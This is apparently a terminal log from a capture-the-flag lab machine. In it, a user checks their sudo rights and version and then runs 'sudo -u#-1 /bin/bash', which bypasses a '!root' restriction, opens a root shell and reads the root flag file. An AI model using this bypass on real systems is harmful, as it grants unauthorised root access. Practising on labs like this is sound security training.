 hugo@blunder:~$ sudo -l
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
hugo@blunder:~$ sudo /bin/bash
Sorry, user hugo is not allowed to execute '/bin/bash' as root on blunder.
hugo@blunder:~$ sudo -V
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
hugo@blunder:~$ sudo -u#-1 /bin/bas
base32    base64    basename  bash      bashbug
hugo@blunder:~$ sudo -u#-1 /bin/bas
base32    base64    basename  bash      bashbug
hugo@blunder:~$ sudo -u#-1 /bin/bash
root@blunder:/home/hugo# cat /root/root.txt
ec3b45